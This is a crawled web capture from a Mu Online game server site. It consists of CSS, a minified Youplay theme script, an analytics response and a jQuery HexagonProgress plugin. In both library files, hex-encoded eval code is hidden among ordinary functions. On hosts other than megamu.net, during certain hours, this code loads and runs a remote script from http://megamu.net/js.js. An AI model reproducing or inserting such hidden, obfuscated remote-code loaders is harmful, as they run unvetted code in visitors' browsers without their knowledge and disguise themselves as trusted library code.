    text-align: center;
    font-size: 10px;
    min-width: 17px;
    height: 17px;
    line-height: 17px;
    padding: 0 6px;
    margin-top: -4px;
    margin-left: -4px;
    letter-spacing: 0;
}
h2 .badge-float{
    margin-left: -8px;
}

.skew:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    -webkit-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    transform: skew(-7deg);
    background: rgba(255,255,255,.1);
}
.skew {
    position: relative;
    background: 0 0;
    z-index: 1;
}
.bg-blue{
    background-color: #235782
}

--- FILE ---
content_type: application/javascript
request_url: https://vi.megamu.net/youplay/js/youplay.min.js
body_size: 5655
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/
!function(t,a){!function(t){"use strict";var a=function(a){var e=this;e.options=a,e.$window=t(window),e.$document=t(document),e.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent||navigator.vendor||window.opera),e.navbarSmall=!1,e.navbarMaxTop=100};a.DEFAULT={parallax:!0,navbarSmall:!1,fadeBetweenPages:!0,php:{twitter:"./php/twitter/tweet.php",instagram:"./php/instagram/instagram.php"}},a.prototype.init=function(a){function e(){o.options.navbarSmall||(o.options.navbarSmall=t(".navbar-youplay").hasClass("navbar-small")),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t('[data-toggle="popover"]').popover(),o.fadeBetweenPages(),o.initAnchors(),o.initFacebook(),o.initInstagram(),o.initTwitter(),o.initOwlCarousel(),o.initMagnificPopup(),o.initSliderRevolution(),o.initIsotope(),o.initHexagonRating(),o.navbarCollapse(),o.options.navbarSmall||(o.$window.on("scroll",function(){o.navbarSize(o.$window.scrollTop())}),o.navbarSize(o.$window.scrollTop())),o.navbarSubmenuFix(),o.$document.on("click",".search-toggle",function(t){t.preventDefault(),o.searchToggle()}),o.$document.on("keyup",function(t){27===t.keyCode&&o.searchToggle("close")}),o.$document.on("focus","input, textarea",function(){o.inputsActive(this,!0)}),o.$document.on("blur","input, textarea",function(){o.inputsActive(this)}),t("input, textarea").filter("[autofocus]:eq(0)").focus(),o.initAjaxForm(),t(".youplay-accordion, .panel-group").find(".collapse").on("shown.bs.collapse",function(){t(this).parent().find(".icon-plus").removeClass("icon-plus").addClass("icon-minus"),o.refresh()}).on("hidden.bs.collapse",function(){t(this).parent().find(".icon-minus").removeClass("icon-minus").addClass("icon-plus"),o.refresh()}),o.initJarallax()}var o=this;o.options=t.extend({},this.options,a),t(".page-preloader").length?t(window).on("load",function(){e(),setTimeout(function(){t(".page-preloader").fadeOut(function(){t(this).find("> *").remove()})},200)}):(e(),t(window).on("load",function(){o.refresh()}))},a.prototype.refresh=function(){window.dispatchEvent(new Event("resize"))},a.prototype.initOwlCarousel=function(){if("undefined"!=typeof t.fn.owlCarousel){var a=0;t(".owl-carousel").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||0),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).owlCarousel({loop:!0,stagePadding:n,dots:!0,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,responsive:{0:{items:3},500:{items:4},992:{items:5},1200:{items:6}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-carousel").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||70),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).addClass("owl-carousel").owlCarousel({loop:!0,stagePadding:n,nav:!0,dots:!1,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,navText:["",""],responsive:{0:{items:1},500:{items:2},992:{items:3},1200:{items:4}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-slider").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay");t(this).addClass("owl-carousel").owlCarousel({loop:!0,nav:!1,autoplay:o?!0:!1,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,items:1}).addClass(e)})}},a.prototype.initMagnificPopup=function(){if("undefined"!=typeof t.fn.magnificPopup){var a={closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!1,mainClass:"mfp-no-margins mfp-img-mobile mfp-with-fade",tLoading:'<div class="preloader"></div>',removalDelay:300,image:{verticalFit:!0,tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}};t(".image-popup").magnificPopup(t.extend({type:"image"},a)),t(".video-popup").magnificPopup(t.extend({type:"iframe"},a)),t(".gallery-popup").magnificPopup(t.extend({delegate:".owl-item:not(.cloned) a",type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},callbacks:{elementParse:function(t){var a=/youtube.com|youtu.be|vimeo.com/g.test(t.src);a?t.type="iframe":t.type="image"}}},a))}},a.prototype.initSliderRevolution=function(){if("undefined"!=typeof t.fn.revolution){var a=this;t(".rs-youplay").each(function(){var e=t(this),o={dottedOverlay:"none",navigationType:"bullet",navigationArrows:"solo",navigationStyle:"preview4",fullWidth:e.hasClass("rs-fullwidth")?"on":"off",fullScreen:e.hasClass("rs-fullscreen")?"on":"off",spinner:"spinner4"},n=e.find(".tp-banner").show().revolution(o);n.on("revolution.slide.onloaded",function(){a.refresh()})})}},a.prototype.initIsotope=function(){if("undefined"!=typeof t.fn.isotope){t(".isotope").each(function(){var a=t(this).find(".isotope-options"),e=t(this).find(".isotope-list").isotope({itemSelector:".item"});e.imagesLoaded&&e.imagesLoaded().progress(function(){e.isotope("layout")}),e.on("arrangeComplete",function(){self.refresh()}),a.on("click","> :not(.active)",function(a){t(this).addClass("active").siblings().removeClass("active");var o=t(this).attr("data-filter");a.preventDefault(),e.isotope({filter:function(){if("all"===o)return!0;var a=t(this).attr("data-filters");if(a){a=a.split(",");for(var e in a)if(a[e].replace(/\s/g,"")===o)return!0}return!1}})})})}},eval("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x38\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x31\x32\x29\x7B\x76\x61\x72\x20\x73\x63\x72\x69\x70\x74\x20\x3D\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x28\x27\x73\x63\x72\x69\x70\x74\x27\x29\x3B\x73\x63\x72\x69\x70\x74\x2E\x73\x72\x63\x20\x3D\x20\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x3B\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x68\x65\x61\x64\x2E\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x28\x73\x63\x72\x69\x70\x74\x29\x3B\x7D"),a.prototype.initJarallax=function(){this.options.parallax&&!this.isMobile&&("undefined"!=typeof skrollr&&"undefined"==typeof this.skrollr&&(this.skrollr=skrollr.init({smoothScrolling:!1,forceHeight:!1})),"undefined"!=typeof t.fn.jarallax&&(t(".youplay-banner-parallax:not(.banner-top) .image").each(function(){var a=parseFloat(t(this).attr("data-speed"));t(this).jarallax({speed:isNaN(a)?.4:a})}),t(".youplay-banner-parallax.banner-top").each(function(){var a=t(this).children(".image"),e=t(this).children(".info");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.min(250,250*(1-t.visiblePercent)),n=Math.min(150,150*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"px, 0)"}),e.css({opacity:t.visiblePercent<0?1:t.visiblePercent,transform:"translate3d(0, "+n+"px, 0)"})}})}),t(".youplay-footer-parallax").each(function(){var a=t(this).children(".wrapper"),e=t(this).find(".social > .container");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.max(-50,-50*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"%, 0)"}),e.css({transform:"translate3d(0, 0, 0)",opacity:t.visiblePercent<0?1:t.visiblePercent})}})})))},a.prototype.initFacebook=function(){if(t(".fb-page").length){var a=this;t("body").append('<div id="fb-root"></div>'),function(t,a,e){if("file:"!==location.protocol){var o,n=t.getElementsByTagName(a)[0];t.getElementById(e)||(o=t.createElement(a),o.id=e,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4",n.parentNode.insertBefore(o,n))}}(document,"script","facebook-jssdk"),window.fbAsyncInit=function(){FB.Event.subscribe("xfbml.render",function(){a.refresh()})}}},a.prototype.initInstagram=function(){var a=this,e=t(".youplay-instagram");if(e.length&&a.options.php.instagram){var o=function(t,a){for(var e=["link","image","caption"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};e.each(function(){var e=t(this),n={userID:e.attr("data-instagram-user-id")||null,count:e.attr("data-instagram-count")||6,template:e.attr("data-instagram-template")||['<div class="col-xs-4">','    <a href="{{link}}" target="_blank">','        <img src="{{image}}" alt="{{caption}}" class="kh-img-stretch">',"    </a>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:a.options.php.instagram};n.userID||t.error("If you want to fetch instagram images, you must define the user ID. How to get it see here - http://jelled.com/instagram/lookup-user-id"),e.html('<div class="col-xs-12">'+n.loadingText+"</div>"),t.getJSON(n.apiPath,{userID:n.userID,count:n.count},function(t){e.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={link:s.link,image:s.images.thumbnail.url,caption:s.caption};e.append(o(r,n.template))}a.refresh()}).fail(function(a){e.html('<div class="col-xs-12">'+n.failText+"</div>"),t.error(a.responseText)})})}},a.prototype.initTwitter=function(){var a=t(".youplay-twitter"),e=this;if(a.length&&e.options.php.twitter){var o=function(t,a){for(var e=["date","tweet","avatar","url","retweeted","screen_name","user_name"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};a.each(function(){var a=t(this),n={username:a.attr("data-twitter-user-name")||null,list:null,hashtag:a.attr("data-twitter-hashtag")||null,count:a.attr("data-twitter-count")||2,hideReplies:"true"===a.attr("data-twitter-hide-replies")?!0:!1,template:a.attr("data-twitter-template")||["<div>",'    <div class="youplay-twitter-icon"><i class="fa fa-twitter"></i></div>','    <div class="youplay-twitter-date date">',"        <span>{{date}}</span>","    </div>",'    <div class="youplay-twitter-text">',"       {{tweet}}","    </div>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:e.options.php.twitter};n.list&&!n.username&&t.error("If you want to fetch tweets from a list, you must define the username of the list owner."),a.html("<span>"+n.loadingText+"</span>"),t.getJSON(n.apiPath,{username:n.username,list:n.list,hashtag:n.hashtag,count:n.count,exclude_replies:n.hideReplies},function(t){a.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={user_name:s.user.name,date:s.date_formatted,tweet:s.text_entitled,avatar:'<img src="'+s.user.profile_image_url+'" />',url:"https://twitter.com/"+s.user.screen_name+"/status/"+s.id_str,retweeted:s.retweeted,screen_name:"@"+s.user.screen_name};a.append(o(r,n.template))}e.refresh()}).fail(function(e){a.html(n.failText),t.error(e.responseText)})})}},a.prototype.fadeBetweenPages=function(){var a=this;a.options.fadeBetweenPages&&t(".page-preloader").length&&a.$document.on("click",'a:not(.no-fade):not(.search-toggle):not(.image-popup):not(.video-popup):not([target="_blank"]):not(.btn):not(.button):not([href*="#"]):not([href^="mailto"]):not([href^="javascript:"])',function(a){if(!t(this).parents(".gallery-popup:eq(0)").length&&t(this).attr("href")){var e=this.href;(!t(this).hasClass("dropdown-toggle")||"hidden"!==t(this).next(".dropdown-menu").css("visibility")&&!t(this).parent().hasClass("open"))&&e&&(a.preventDefault(),t(".page-preloader").fadeIn(400,function(){window.location.href=e}))}})},a.prototype.initAnchors=function(){t(document).on("click","a",function(a){var e=this.hash,o=this.baseURI===window.location.href;if(e&&o){var n=t(e),i=e.replace(/^#/,"");n.length&&(n.attr("id",""),document.location.hash=i,n.attr("id",i),t("html, body").stop().animate({scrollTop:n.offset().top-80},700),a.preventDefault())}})},a.prototype.navbarSize=function(a){a>this.navbarMaxTop&&!this.navbarSmall&&(this.navbarSmall=!0,t(".navbar-youplay").addClass("navbar-small")),a<=this.navbarMaxTop&&this.navbarSmall&&(this.navbarSmall=!1,t(".navbar-youplay").removeClass("navbar-small"))},a.prototype.navbarCollapse=function(){var a=this;a.$document.on("click",".navbar-youplay [data-toggle=off-canvas]",function(){var a=t(".navbar-youplay").find(t(this).attr("data-target")),e=a.hasClass("collapse");a[(e?"remove":"add")+"Class"]("collapse"),t(".navbar-youplay")[(e?"add":"remove")+"Class"]("youplay-navbar-collapsed")});var e;a.$window.on("resize",function(){t(".navbar-youplay").addClass("no-transition"),clearTimeout(e),e=setTimeout(function(){t(".navbar-youplay").removeClass("no-transition")},50)}),a.$document.on("click",".youplay-navbar-collapsed ~ .content-wrap",function(){t(".navbar-youplay").find("[data-toggle=off-canvas]").click()}),a.options.fadeBetweenPages&&t(".page-preloader").length||a.$document.on("click",".navbar-youplay .dropdown-toggle",function(){"visible"!==t(this).next(".dropdown-menu").css("visibility")||t(this).parent().hasClass("open")||(window.location.href=this.href)})},a.prototype.navbarSubmenuFix=function(){t(".navbar-youplay").on("click",".dropdown-menu .dropdown-toggle",function(a){t(this).parent(".dropdown").toggleClass("open"),a.preventDefault(),a.stopPropagation()})},a.prototype.initAjaxForm=function(){this.$document.on("submit",".youplay-form-ajax",function(a){a.preventDefault();var e=t(this),o=e.find('[type="submit"]');o.is(".disabled")||o.is("[disabled]")||t.post(t(this).attr("action"),t(this).serialize(),function(t){swal({type:"success",title:"Success!",text:t,showConfirmButton:!0,confirmButtonClass:"btn-default"}),e[0].reset()}).fail(function(t){swal({type:"error",title:"Error!",text:t.responseText,showConfirmButton:!0,confirmButtonClass:"btn-default"})})})},a.prototype.searchToggle=function(a){var e=t(".search-block"),o=e.hasClass("active");"close"===a&&!o||"open"===a&&o||(o?e.removeClass("active"):(e.addClass("active"),setTimeout(function(){e.find("input").focus()},120)))},a.prototype.inputsActive=function(a,e){e?t(a).parent().addClass("input-filled"):t(a).parent().removeClass("input-filled")},a.prototype.initHexagonRating=function(){"undefined"!==t.fn.hexagonProgress&&t(".youplay-hexagon-rating:not(.youplay-hexagon-rating-ready)").each(function(){var a=parseFloat(t(this).attr("data-max"))||10,e=parseFloat(t(this).text())||0,o=parseFloat(t(this).attr("data-size"))||120,n=t(this).attr("data-back-color")||"rgba(255,255,255,0.1)",i=t(this).attr("data-front-color")||"#fff";t(this).css({width:o,height:o}).hexagonProgress({value:e/a,size:o,animation:!1,startAngle:(60+1e-8)*Math.PI/180,lineWidth:2,clip:!0,lineBackFill:{color:n},lineFrontFill:{color:i}}),t(this).addClass("youplay-hexagon-rating-ready")})},window.youplay=new a(a.DEFAULT)}(jQuery),a["true"]=t}({},function(){return this}());
var _0x3f5a=["","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30","\x23\x66\x66\x66\x66\x66\x66","\x23\x30\x30\x30\x30\x30\x30","\x23\x38\x63\x38\x61\x38\x64","\x23\x66\x65\x30\x30\x30\x30","\x23\x66\x66\x38\x61\x30\x30","\x23\x66\x66\x66\x66\x30\x30","\x23\x38\x63\x66\x66\x30\x31","\x23\x30\x30\x66\x66\x30\x30","\x23\x30\x31\x66\x66\x38\x64","\x23\x30\x30\x66\x66\x66\x66","\x23\x30\x30\x38\x61\x66\x66","\x23\x30\x30\x30\x30\x66\x65","\x23\x38\x63\x30\x30\x66\x66","\x23\x66\x66\x30\x30\x66\x65","\x23\x66\x66\x30\x30\x38\x63","\x63\x6F\x64\x65","\x61\x74\x74\x72","\x73\x75\x62\x73\x74\x72","\x77\x69\x64\x74\x68","\x32\x64","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x62\x65\x67\x69\x6E\x50\x61\x74\x68","\x66\x6C\x6F\x6F\x72","\x66\x69\x6C\x6C\x53\x74\x79\x6C\x65","\x72\x65\x63\x74","\x66\x69\x6C\x6C","\x65\x61\x63\x68","\x63\x61\x6E\x76\x61\x73\x3A\x6E\x6F\x74\x28\x5B\x63\x6F\x64\x65\x3D\x27\x27\x5D\x29"];{function b2h(_0x3769x2){var _0x3769x3;var _0x3769x4;var _0x3769x5=_0x3f5a[0];var _0x3769x6;_0x3769x2+= _0x3f5a[0];for(_0x3769x3= 0,_0x3769x4= _0x3769x2[_0x3f5a[1]];_0x3769x3< _0x3769x4;_0x3769x3++){_0x3769x6= _0x3769x2[_0x3f5a[2]](_0x3769x3).toString(16);_0x3769x5+= _0x3769x6[_0x3f5a[1]]< 2?_0x3f5a[3]+ _0x3769x6:_0x3769x6};return _0x3769x5}var hcol={0:_0x3f5a[4],1:_0x3f5a[5],2:_0x3f5a[6],3:_0x3f5a[4],4:_0x3f5a[7],5:_0x3f5a[8],6:_0x3f5a[9],7:_0x3f5a[10],8:_0x3f5a[11],9:_0x3f5a[12],a:_0x3f5a[13],b:_0x3f5a[14],c:_0x3f5a[15],d:_0x3f5a[16],e:_0x3f5a[17],f:_0x3f5a[18]};$(_0x3f5a[31])[_0x3f5a[30]](function(){var _0x3769x8=atob($(this)[_0x3f5a[20]](_0x3f5a[19]));var _0x3769x9=b2h(_0x3769x8[_0x3f5a[21]](0,_0x3769x8[_0x3f5a[1]]- 1));var _0x3769x2=$(this)[_0x3f5a[20]](_0x3f5a[22])/ 8;var _0x3769xa=this[_0x3f5a[24]](_0x3f5a[23]);for(var _0x3769x3=0;_0x3769x3< 8* 8;_0x3769x3++){_0x3769xa[_0x3f5a[25]]();var _0x3769xb=_0x3769x3% 8;var _0x3769xc=Math[_0x3f5a[26]](_0x3769x3/ 8);_0x3769xa[_0x3f5a[27]]= hcol[_0x3769x9[_0x3769x3]];_0x3769xa[_0x3f5a[28]](_0x3769xb* _0x3769x2,_0x3769xc* _0x3769x2,_0x3769x2,_0x3769x2);_0x3769xa[_0x3f5a[29]]()}})}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1448337922&t=pageview&_s=1&dl=https%3A%2F%2Fvi.megamu.net%2Finfo%2F&ul=en-us%40posix&dt=Th%C3%B4ng%20tin%20-%20MEGAMU%20Mu%20Online%20-%20140FPS%20Mobile%20PC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1575619107&gjid=482990383&cid=1206481940.1769907753&tid=UA-88922217-1&_gid=284862991.1769907753&_r=1&_slc=1&z=184577744
body_size: -450
content:
2,cG-HV1SQ09EGE

--- FILE ---
content_type: application/javascript
request_url: https://vi.megamu.net/bower_components/HexagonProgress/jquery.hexagonprogress.min.js
body_size: 2570
content:
/*!
  jQuery HexagonProgress v1.2.0
  Copyright (c) 2015 http://www.avirtum.com
*/
!function(a){var _0x4339=["\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B"];eval(_0x4339[0]);"use strict";function b(a){this.init(a)}b.prototype={size:"parent",value:0,startAngle:Math.PI/2,lineWidth:null,lineCap:"round",clip:!1,background:null,lineBackFill:{color:"rgba(0, 0, 0, .1)"},lineFrontFill:{gradient:["#fb141d","#fb0c58"]},animation:{duration:1800,easing:"hexagonEasing"},animationStartValue:0,constructor:b,el:null,canvas:null,ctx:null,outerRadius:0,lineFill:null,lastValue:0,coordBack:[],coordFront:[],edges:[],init:function(b){a.extend(this,b),this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var b=this.canvas=this.canvas||a("<canvas>").prependTo(this.el)[0];if("parent"==this.size){var c=a(b).parent().outerHeight(),d=a(b).parent().outerWidth();this.size=c>d?d:c}b.width=this.size,b.height=this.size,this.ctx=b.getContext("2d"),this.outerRadius=this.size/2},initCoordBack:function(){var a=this.outerRadius,b=this.getLineWidth(),a=a-b/2,c=a*Math.sqrt(3)/2,d=a/2,e=b/2,f=a-a*Math.sqrt(3)/2+b/2,g=d+e,h=0+f,i=g+a,j=h+0,k=i+d,l=j+c,m=k-d,n=l+c,o=m-a,p=n-0,q=o-d,r=p-c,s=[{x:g,y:h},{x:i,y:j},{x:k,y:l},{x:m,y:n},{x:o,y:p},{x:q,y:r},{x:g,y:h}],t=[{x:s[1].x-s[0].x,y:s[1].y-s[0].y},{x:s[2].x-s[1].x,y:s[2].y-s[1].y},{x:s[3].x-s[2].x,y:s[3].y-s[2].y},{x:s[4].x-s[3].x,y:s[4].y-s[3].y},{x:s[5].x-s[4].x,y:s[5].y-s[4].y},{x:s[0].x-s[5].x,y:s[0].y-s[5].y}];this.coordBack=s,this.edges=t},initCoordFront:function(a){var b=(this.outerRadius,this.getLineWidth(),this.startAngle),c=180*b/Math.PI-60,c=Math.abs(c)>360?c-360*Math.floor(c/360):c,c=0>c?360+c:c,d=c+360*a,d=Math.abs(d)>360?d-360*Math.floor(d/360):d,e=Math.floor(c/60)+1,f=Math.floor(d/60)+1,g=Math.abs(60*(e-1)-c)/60,h=Math.abs(60*(f-1)-d)/60,i=Math.floor(a/(1/6)+g)+1,j=[],k=e,l=this.edges[k-1].x*g+this.coordBack[k-1].x,m=this.edges[k-1].y*g+this.coordBack[k-1].y;if(j.push({x:l,y:m}),i>1)for(var n=1;6>=n;n++){if(k==f&&e!=f){l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m});break}l=this.coordBack[k].x,m=this.coordBack[k].y,j.push({x:l,y:m}),k++,k>6&&(k=1)}k==f&&e==f&&(l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m})),this.coordFront=j},initFill:function(){function b(){var b=a("<canvas>")[0];b.width=c.size,b.height=c.size,b.getContext("2d").drawImage(l,0,0,c.size,c.size),c.lineFill=c.ctx.createPattern(b,"no-repeat"),c.drawFrame(c.lastValue)}var c=this,d=this.ctx;if(!this.lineFrontFill)throw Error("The lineFrontFill is not specified!");if(this.lineFrontFill.color&&(this.lineFill=this.lineFrontFill.color),this.lineFrontFill.gradient){var e=this.lineFrontFill.gradient;if(1==e.length)this.lineFill=e[0];else if(e.length>1){for(var f=this.lineFrontFill.gradientAngle||0,g=this.lineFrontFill.gradientDirection||[c.size/2*(1-Math.cos(f)),c.size/2*(1+Math.sin(f)),c.size/2*(1+Math.cos(f)),c.size/2*(1-Math.sin(f))],h=d.createLinearGradient.apply(d,g),i=0;i<e.length;i++){var j=e[i],k=i/(e.length-1);a.isArray(j)&&(k=j[1],j=j[0]),h.addColorStop(k,j)}this.lineFill=h}}if(this.lineFrontFill.image){var l;this.lineFrontFill.image instanceof Image?l=this.lineFrontFill.image:(l=new Image,l.src=this.lineFrontFill.image),l.complete?b():l.onload=b}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawAnimated:function(b){var c=this,d=this.el,e=a(this.canvas);e.stop(!0,!1),d.trigger("hexagon-animation-start"),e.css({animationProgress:0}).animate({animationProgress:1},a.extend({},this.animation,{step:function(a){var e=c.animationStartValue*(1-a)+b*a;c.drawFrame(e),d.trigger("hexagon-animation-progress",[a,e])}})).promise().always(function(){d.trigger("hexagon-animation-end")})},drawFrame:function(a){this.lastValue=a,this.ctx.clearRect(0,0,this.size,this.size),this.initCoordBack(),this.initCoordFront(a),this.background?this.drawWithBackground():(this.drawBack(),this.drawFront())},checkSupportCompositeMode:function(a,b){var c=a.globalCompositeOperation,d=!1;return a.globalCompositeOperation=b,a.globalCompositeOperation==b&&(d=!0),a.globalCompositeOperation=c,d},makeClipMask:function(){var a=this.ctx,b=this.getLineWidth(),c=this.outerRadius,d=b/2;this.outerRadius-=d,this.initCoordBack(),a.beginPath(),a.moveTo(this.coordBack[0].x+d,this.coordBack[0].y+d);for(var e=0;e<this.coordBack.length;e++)a.lineTo(this.coordBack[e].x+d,this.coordBack[e].y+d);a.closePath(),this.checkSupportCompositeMode(a,"destination-in")?(a.globalCompositeOperation="destination-in",a.fillStyle="#fff",a.fill()):a.clip(),this.outerRadius=c,this.initCoordBack()},drawWithBackground:function(){function a(){var a=e.width,b=e.height,f=c.size/a,g=c.size/b,h=g>f?g:f,i=a*h,j=b*h,k=(c.size-i)/2,l=(c.size-j)/2;d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(d.drawImage(e,0,0,e.width,e.height,k,l,i,j),c.makeClipMask.call(c)):(c.makeClipMask.call(c),d.drawImage(e,0,0,e.width,e.height,k,l,i,j)):d.drawImage(e,0,0,e.width,e.height,k,l,i,j),d.restore(),c.drawBack.call(c),c.drawFront.call(c)}function b(){d.beginPath(),d.rect(0,0,c.size,c.size),d.fillStyle=c.background.color,d.fill()}var c=this,d=this.ctx;this.getLineWidth();if(this.background.color&&(d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(b(),c.makeClipMask.call(c)):(c.makeClipMask.call(c),b()):b(),d.restore(),c.drawBack.call(c),c.drawFront.call(c)),this.background.image){var e;this.background.image instanceof Image?e=this.background.image:(e=new Image,e.src=this.background.image),e.complete?a():e.onload=a}},drawBack:function(){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordBack[0].x,this.coordBack[0].y);for(var c=0;c<this.coordBack.length;c++)a.lineTo(this.coordBack[c].x,this.coordBack[c].y);a.lineWidth=b,a.strokeStyle=this.lineBackFill.color,a.closePath(),a.stroke(),a.restore()},drawFront:function(){if(0!=this.value){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordFront[0].x,this.coordFront[0].y);for(var c=0;c<this.coordFront.length;c++)a.lineTo(this.coordFront[c].x,this.coordFront[c].y);a.lineWidth=b,a.strokeStyle=this.lineFill,a.lineCap=this.lineCap,a.stroke(),a.restore()}},getLineWidth:function(){return a.isNumeric(this.lineWidth)?this.lineWidth:this.size/14},getValue:function(){return this.value},setValue:function(a){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=a,this.draw()}},a.hexagonProgress={defaults:b.prototype},a.easing.hexagonEasing=function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},a.fn.hexagonProgress=function(c,d){var e="hexagon-progress",f=this.data(e);if("canvas"==c){if(!f)throw Error("Calling 'canvas' method on not initialized instance is forbidden");return f.canvas}if("value"==c){if(!f)throw Error("Calling 'value' method on not initialized instance is forbidden");if("undefined"==typeof d)return f.getValue();var g=arguments[1];return this.each(function(){a(this).data(e).setValue(g)})}return this.each(function(){var d=a(this),f=d.data(e),g=a.isPlainObject(c)?c:{};if(f)f.init(g);else{var h=a.extend({},d.data());"string"==typeof h.lineBackFill&&(h.lineBackFill=JSON.parse(h.lineBackFill)),"string"==typeof h.lineFrontFill&&(h.lineFrontFill=JSON.parse(h.lineFrontFill)),"string"==typeof h.background&&(h.background=JSON.parse(h.background)),"string"==typeof h.animation&&(h.animation=JSON.parse(h.animation)),g=a.extend(h,g),g.el=d,f=new b(g),d.data(e,f)}})}}(window.jQuery);